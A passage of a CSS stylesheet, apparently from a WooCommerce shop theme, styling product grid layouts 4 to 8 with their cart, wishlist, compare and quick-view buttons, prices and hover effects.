  .product-item-layout-4 ul.products li.product .product-inner:hover .product-content-thumbnails .quick-view-out .product-quick-view {
    opacity: 1;
    right: 0;
    z-index: 99;
  }
  .product-item-layout-4 ul.products li.product .product-inner:hover h3 a {
    color: #999;
  }
  .product-item-layout-4 ul.products li.product .star-rating {
    text-align: center;
    margin: 0 auto;
    display: block;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails {
    position: static;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails + .star-rating {
    display: none;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .footer-product {
    position: absolute;
    bottom: 0;
    transition: 0.4s;
    width: 100%;
    background-color: transparent;
    height: 46px;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .product-quick-view {
    display: none;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .quick-view-out {
    height: 100%;
    width: 100%;
    display: block;
    position: relative;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .quick-view-out .product-quick-view {
    display: block;
    position: absolute;
    right: -100%;
    bottom: 0;
    opacity: 0;
    width: 38px;
    height: 38px;
    line-height: 38px;
    background-color: #000;
    transition: 0.35s;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .quick-view-out .product-quick-view i {
    height: 38px;
    line-height: 42px;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .quick-view-out .product-quick-view i:before {
    content: "\f489";
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .btn-add-to-cart,
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward {
    position: absolute;
    left: 50%;
    transform: translate(-50%, 0);
    top: 0;
    height: 46px;
    padding-left: 45px;
    padding-right: 25px;
    background-color: #333;
    color: #fff;
    font-family: Poppins, Arial, sans-serif;
    font-size: 14px;
    text-transform: none;
    border-radius: 23px;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .btn-add-to-cart i,
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward i {
    left: 23px;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover {
    background-color: #990000;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:before {
    left: 23px;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .compare-button {
    position: absolute;
    right: 0;
    top: 0;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .compare-button a {
    font-size: 20px;
    width: 46px;
    height: 46px;
    line-height: 46px;
    display: block;
    position: static;
    color: #cccccc;
    border-radius: 100%;
    background-color: #e9e9e9;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .compare-button a:hover {
    background-color: #e9e9e9;
    color: #cc3333;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist {
    position: absolute;
    top: 0;
    left: 0;
    background-color: transparent;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover {
    background-color: transparent;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a {
    display: block;
    background-color: transparent;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
    content: "\f443";
    font-size: 20px;
    width: 46px;
    height: 46px;
    line-height: 48px;
    display: block;
    position: static;
    color: #cccccc;
    border-radius: 100%;
    background-color: #e9e9e9;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover,
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover {
    background-color: transparent;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover:before,
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover:before,
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover:before {
    color: #cc3333;
  }
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
  .product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
    color: #cc3333;
  }
  .product-item-layout-4 ul.products li.product h3 {
    padding-right: 10px;
    padding-left: 10px;
    text-align: center;
    padding-bottom: 5px;
  }
  .product-item-layout-4 ul.products li.product .price {
    text-align: center;
    font-size: 18px;
    color: #999;
    padding: 0;
    position: relative;
    margin-bottom: 30px;
    margin-top: 18px;
  }
  .product-item-layout-4 ul.products li.product .price del {
    font-size: 13px;
  }
  .product-item-layout-5 ul.products li.product .product-inner:hover .product-content-thumbnails > a:before {
    opacity: 1;
  }
  .product-item-layout-5 ul.products li.product .product-inner:hover .product-content-thumbnails > a:after {
    transform: translate(-50%, -50%);
    opacity: 1;
  }
  .product-item-layout-5 ul.products li.product .product-inner:hover .product-content-thumbnails + .star-rating {
    opacity: 0;
    transition: 0.5s;
  }
  .product-item-layout-5 ul.products li.product .product-inner:hover .product-content-thumbnails .footer-product {
    opacity: 1;
    transition: 0.6s;
  }
  .product-item-layout-5 ul.products li.product .product-inner:hover h3 {
    opacity: 0;
    transition: 0.5s;
  }
  .product-item-layout-5 ul.products li.product .product-inner:hover .price {
    opacity: 0;
    transition: 0.5s;
  }
  .product-item-layout-5 ul.products li.product .product-inner:hover .attachment-shop_catalog {
    opacity: 0;
  }
  .product-item-layout-5 ul.products li.product .product-inner:hover .wp-post-image {
    opacity: 1;
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails {
    position: static;
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails + .star-rating {
    display: block;
    margin: 0;
    transition: 0.5s;
    opacity: 1;
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails > a {
    position: relative;
    display: block;
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails > a:before {
    background-color: rgba(255, 255, 255, 0.8);
    width: 100%;
    height: 100%;
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    z-index: 5;
    display: block;
    opacity: 0;
    transition: 0.3s;
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails > a:after {
    content: '\f489';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 48px;
    color: #000;
    position: absolute;
    top: 50%;
    left: 50%;
    transition: 0.5s;
    transform: translate(-50%, -50%);
    opacity: 0;
    z-index: 100;
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .footer-product {
    background-color: transparent;
    bottom: 30px;
    opacity: 0;
    transition: 0.5s;
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .compare-button,
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .product-quick-view {
    display: none;
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart,
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward {
    font-size: 16px;
    font-family: Poppins, Arial, sans-serif;
    color: #000;
    font-weight: 600;
    padding-left: 20px;
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart i,
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward i {
    display: block;
    left: 0;
    font-size: 14px;
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart i:before,
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward i:before {
    content: "\f218";
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart:hover,
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward:hover {
    background-color: transparent;
    color: #990000;
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart.loading i:before,
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward.loading i:before {
    content: "\f29c";
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart.added,
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward.added {
    display: none;
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward:before {
    content: "\f218";
    font-size: 14px;
    top: 17px;
    left: 0;
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist {
    text-align: right;
    position: absolute;
    right: 0;
    top: 0;
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover {
    background-color: transparent;
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a {
    display: block;
    background-color: transparent;
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
    content: "\f443";
    font-size: 20px;
    position: static;
    color: #cccccc;
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover,
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover {
    background-color: transparent;
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover:before,
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover:before,
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover:before {
    color: #cc3333;
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
    color: #cc3333;
  }
  .product-item-layout-5 ul.products li.product .product-inner h3 {
    margin-top: 15px;
    text-align: left;
    padding-left: 0;
    padding-right: 0;
    transition: 0.6s;
    opacity: 1;
  }
  .product-item-layout-5 ul.products li.product .product-inner .price {
    text-align: left;
    padding-left: 0;
    padding-right: 0;
    color: #999;
    font-size: 18px;
    transition: 0.6s;
    opacity: 1;
  }
  .product-item-layout-6 ul.products li.product .product-inner:hover .product-content-thumbnails > a:after {
    opacity: 1;
  }
  .product-item-layout-6 ul.products li.product .product-inner:hover .product-content-thumbnails .footer-product {
    opacity: 1;
    transition: 0.6s;
    bottom: 10px;
  }
  .product-item-layout-6 ul.products li.product .product-inner:hover .product-inner-content {
    opacity: 1;
    top: 50%;
  }
  .product-item-layout-6 ul.products li.product .product-inner:hover h3 a {
    color: #fff;
  }
  .product-item-layout-6 ul.products li.product .product-inner:hover .attachment-shop_catalog {
    opacity: 0;
  }
  .product-item-layout-6 ul.products li.product .product-inner:hover .wp-post-image {
    opacity: 1;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails {
    position: static;
    margin-bottom: 0;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails > a {
    position: relative;
    display: block;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails > a:after {
    background-color: rgba(0, 0, 0, 0.75);
    width: 100%;
    height: 100%;
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    z-index: 5;
    display: block;
    opacity: 0;
    transition: 0.3s;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .footer-product {
    background-color: transparent;
    opacity: 0;
    transition: 0.5s;
    min-height: 46px;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .footer-product-button {
    position: relative;
    height: 100%;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .footer-product-button .btn-add-to-cart,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .footer-product-button .added_to_cart.wc-forward {
    text-align: left;
    position: absolute;
    top: 0;
    left: 0;
    width: calc(100% - 136px);
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .footer-product-button .compare-button,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .footer-product-button .yith-wcwl-add-to-wishlist,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .footer-product-button .product-quick-view {
    float: right;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward {
    font-size: 14px;
    font-family: Poppins, Arial, sans-serif;
    color: #fff;
    font-weight: 600;
    text-transform: none;
    padding-left: 38px;
    padding-right: 0;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart i,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward i {
    display: block;
    left: 18px;
    font-size: 14px;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart i:before,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward i:before {
    content: "\f218";
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart:hover,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward:hover {
    background-color: transparent;
    color: #fff;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart.loading i:before,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward.loading i:before {
    content: "\f29c";
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart.added,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward.added {
    display: none;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward:before {
    content: "\f218";
    font-size: 14px;
    top: 17px;
    left: 18px;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist {
    text-align: center;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover {
    background-color: transparent;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a {
    display: block;
    background-color: transparent;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
    content: "\f443";
    font-size: 20px;
    position: static;
    color: #666;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover {
    background-color: transparent;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover:before,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover:before,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover:before {
    color: #fff;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
    color: #cc3333;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .compare-button a,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .product-quick-view {
    color: #666;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .compare-button a:hover,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .product-quick-view:hover {
    background-color: transparent;
    color: #fff;
  }
  .product-item-layout-6 ul.products li.product .product-inner .star-rating {
    display: none;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-inner-content {
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 100%;
    z-index: 100;
    transition: 0.5s;
    opacity: 0;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-inner-content .star-rating {
    display: block;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-inner-content h3 + .star-rating {
    display: none;
  }
  .product-item-layout-6 ul.products li.product .product-inner h3 {
    margin-top: 10px;
    text-align: center;
    padding-left: 15px;
    padding-right: 15px;
    padding-bottom: 20px;
  }
  .product-item-layout-6 ul.products li.product .product-inner h3 a {
    color: #fff;
    font-family: Poppins, Arial, sans-serif;
    font-size: 16px;
  }
  .product-item-layout-6 ul.products li.product .product-inner .price {
    text-align: center;
    padding-left: 0;
    padding-right: 0;
    color: #fff;
    font-size: 18px;
  }
  .product-item-layout-7 ul.products li.product {
    margin-bottom: 20px;
  }
  .product-item-layout-7 ul.products li.product .product-inner {
    text-align: center;
    padding-bottom: 40px;
  }
  .product-item-layout-7 ul.products li.product .product-inner:hover .product-content-thumbnails .footer-product {
    opacity: 1;
  }
  .product-item-layout-7 ul.products li.product .product-inner:hover .product-content-thumbnails .footer-product .btn-add-to-cart,
  .product-item-layout-7 ul.products li.product .product-inner:hover .product-content-thumbnails .footer-product .added_to_cart.wc-forward {
    color: #990000;
  }
  .product-item-layout-7 ul.products li.product .product-inner:hover h3 {
    text-decoration: underline;
  }
  .product-item-layout-7 ul.products li.product .product-inner:hover h3 a {
    color: #000;
  }
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails {
    position: static;
    margin-bottom: 20px;
  }
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .footer-product {
    background-color: transparent;
    bottom: 0;
    transition: 0.5s;
    opacity: 0;
    text-align: center;
    left: 50%;
    transform: translate(-50%, 0);
    width: auto;
  }
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .compare-button,
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .product-quick-view {
    display: none;
  }
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart,
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward {
    font-size: 16px;
    font-family: Poppins, Arial, sans-serif;
    color: #000;
    font-weight: 600;
    display: block;
    margin: 0 auto;
    padding-right: 0;
    padding-left: 20px;
  }
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart i,
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward i {
    display: block;
    left: 0;
    font-size: 14px;
  }
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart i:before,
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward i:before {
    content: "\f218";
  }
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart:hover,
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward:hover {
    background-color: transparent;
    color: #990000;
  }
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart.loading i:before,
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward.loading i:before {
    content: "\f29c";
  }
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart.added,
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward.added {
    display: none;
  }
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward {
    padding-left: 55px;
  }
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward:before {
    content: "\f218";
    font-size: 14px;
    top: 17px;
  }
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist {
    display: none;
  }
  .product-item-layout-7 ul.products li.product .product-inner h3 {
    text-align: center;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 10px;
  }
  .product-item-layout-7 ul.products li.product .product-inner .price {
    text-align: center;
    padding-left: 0;
    padding-right: 0;
    color: #999;
    font-size: 18px;
  }
  .product-item-layout-8 .tooltip-inner {
    background-color: #333;
  }
  .product-item-layout-8 .tooltip.top .tooltip-arrow {
    border-top-color: #333;
  }
  .product-item-layout-8 ul.products li.product {
    text-align: center;
  }
  .product-item-layout-8 ul.products li.product .product-content-thumbnails {
    margin-bottom: 18px;
  }
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .footer-product {
    background-color: transparent;
  }
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .footer-product .footer-product-button {
    display: table;
    margin: 0 auto;
  }
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .product-quick-view,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .compare-button,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .btn-add-to-cart,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward {
    color: #000;
    width: 36px;
    height: 36px;
    line-height: 36px;
    padding: 0;
    margin: 0 5px;
    text-align: center;
    border-radius: 50%;
  }
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist i,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .product-quick-view i,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .compare-button i,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .btn-add-to-cart i,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward i {
    position: static;
    font-size: 20px;
    height: 36px;
    width: 36px;
    line-height: 36px;
    display: block;
  }
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .add-to-cart-title,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .product-quick-view .add-to-cart-title,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .compare-button .add-to-cart-title,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .btn-add-to-cart .add-to-cart-title,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward .add-to-cart-title {
    display: none;
  }
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .product-quick-view:hover,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .compare-button:hover,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover {
    background-color: #990000;
    color: #fff;
  }
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward {
    overflow: hidden;
  }
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:before {
    font-size: 20px;
    height: 36px;
    line-height: 38px;
    position: static;
    display: block;
    width: 36px;
  }
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .product-quick-view i {
    line-height: 42px;
    font-size: 24px;
  }
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .compare-button a {
    width: 36px;
    height: 36px;
    line-height: 42px;
    color: #000;
    border-radius: 50%;
  }
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .compare-button a:before {
    width: 36px;
    height: 36px;
    line-height: 38px;
    font-size: 20px;
  }
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .compare-button a:hover {
    background-color: #990000;
    color: #fff;
  }
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse {
    width: 36px;
    height: 36px;
    line-height: 36px;
  }
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a {
    color: #000;
  }
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
    width: 36px;
    height: 36px;
    line-height: 40px;
    font-size: 20px;
  }
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover .yith-wcwl-add-button a,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover .yith-wcwl-wishlistaddedbrowse a,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover .yith-wcwl-wishlistexistsbrowse a {
    color: #fff;
  }
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .btn-add-to-cart i:before,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward i:before {
    content: "\f110";
  }
  .product-item-layout-8 ul.products li.product .product-cat {
    font-size: 12px;
    padding: 0 20px;
    margin-bottom: 5px;
    display: inline-block;
    color: #999;
  }
  .product-item-layout-8 ul.products li.product .product-cat:hover {
    color: #000;
  }
  .product-item-layout-8 ul.products li.product h3 {
    padding: 0 20px 20px;
  }
  .product-item-layout-8 ul.products li.product .price {
    font-size: 20px;
    color: #669900;
    padding-bottom: 25px;
  }
  .product-item-layout-8 ul.products li.product .price del span {
    font-size: 14px;
  }
  .product-item-layout-8 ul.products li.product .product-inner {
    transition: 0.3s;
    background-color: #fff;
  }
  .product-item-layout-8 ul.products li.product .product-inner:hover {
    box-shadow: 0 3px 10px 0 rgba(0, 0, 0, 0.15);
  }
  .product-item-layout-8 ul.products li.product .product-inner:hover h3 a {
